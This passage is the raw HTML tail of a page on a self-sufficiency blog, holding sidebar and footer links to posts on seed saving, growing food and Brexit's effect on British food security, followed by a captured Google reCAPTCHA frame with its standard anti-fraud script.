	<a href="https://www.selfsufficientish.com/main/how-to-harvest-your-own-seeds-from-fruit-and-vegetables-for-propagation-into-nursery-the-permaculture-research-institute/" title="How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/how-to-harvest-your-own-seeds-from-fruit-and-vegetables-for-propagation-into-nursery-the-permaculture-research-institute/" title="How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute">
			How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/the-cultured-life-i-lead/" title="The cultured life I lead"><img width="115" height="113" src="https://www.selfsufficientish.com/main/wp-content/uploads/2015/09/mamos_logo.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	<div class="mh-carousel-caption">
		Food	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/the-cultured-life-i-lead/" title="The cultured life I lead">
			The cultured life I lead		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/how-brexit-threatens-britains-food-security/" title="How Brexit threatens Britain&#8217;s food security"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-678x509.jpg 678w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		story link	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/how-brexit-threatens-britains-food-security/" title="How Brexit threatens Britain&#8217;s food security">
			How Brexit threatens Britain&#8217;s food security		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/how-will-leaving-the-european-union-affect-our-food-tim-lang-environment-the-guardian/" title="How will leaving the European Union affect our food? | Tim Lang | Environment | The Guardian"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-678x509.jpg 678w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		story link	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/how-will-leaving-the-european-union-affect-our-food-tim-lang-environment-the-guardian/" title="How will leaving the European Union affect our food? | Tim Lang | Environment | The Guardian">
			How will leaving the European Union affect our food? | Tim Lang | Environment | The Guardian		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/gardening-more-meaningful-than-voting-in-a-rigged-political-system-waking-times/" title="Gardening More Meaningful than Voting in a Rigged Political System : Waking Times"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/Ron-Finley-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/Ron-Finley-326x245.png 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/Ron-Finley-80x60.png 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		story link	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/gardening-more-meaningful-than-voting-in-a-rigged-political-system-waking-times/" title="Gardening More Meaningful than Voting in a Rigged Political System : Waking Times">
			Gardening More Meaningful than Voting in a Rigged Political System : Waking Times		</a>
	</h3>
</li>				</ul>
			</div></div><div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.selfsufficientish.com/main/category/drink/">Drink</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://www.selfsufficientish.com/main/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://www.selfsufficientish.com/main/category/gardening-2/">Gardening</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.selfsufficientish.com/main/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.selfsufficientish.com/main/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.selfsufficientish.com/main/category/story-link/">story link</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.selfsufficientish.com/main/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.selfsufficientish.com/main/category/wild/">Wild</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-4" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/">11 Crops to Grow To Survive Difficult Times!</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/ciderish/">Ciderish</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/">Sunny day! Dreams of the Med in frozen north</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/">Return of the Good Life: the new craze for front garden allotments</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/">Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/how-to-harvest-your-own-seeds-from-fruit-and-vegetables-for-propagation-into-nursery-the-permaculture-research-institute/">How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/the-cultured-life-i-lead/">The cultured life I lead</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/how-brexit-threatens-britains-food-security/">How Brexit threatens Britain&#8217;s food security</a>
									</li>
					</ul>

		</div><div id="text-16" class="mh-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main-side-large -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2612657803871197"
     data-ad-slot="2509045759"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">other bits of Ish&#8230;.</span></h4>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/Selfsufficientish">Selfsufficientish on facebook</a>
<li><a href="http://www.flickr.com/groups/selfsufficientish/">Selfsufficientish on flickr </a></li>
<li><a href="https://twitter.com/#!/SS_ish/">Selfsufficientish on twitter </a></li>
<li><a href="http://www.selfsufficientish.co.uk/forum/">The Ish forum</a></li>
</ul>
</div>
		</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-mobile-nav"></div>
	<nav class="mh-footer-nav">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-old-blog-posts-container"><ul id="menu-old-blog-posts-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2508"><a href="https://www.selfsufficientish.com/main/category/gardening-2/">Gardening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2509"><a href="https://www.selfsufficientish.com/main/category/wild/">Wild</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2507"><a href="https://www.selfsufficientish.com/main/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2511"><a href="https://www.selfsufficientish.com/main/category/drink/">Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://www.selfsufficientish.com/main/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://www.selfsufficientish.com/main/category/lifestyle/">Lifestyle</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | MH Magazine WordPress Theme by <a href="http://www.mhthemes.com/" title="Premium WordPress Themes" rel="nofollow">MH Themes</a></p>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uD4ThSOsSiDUo6Lx4WzQjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830316208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>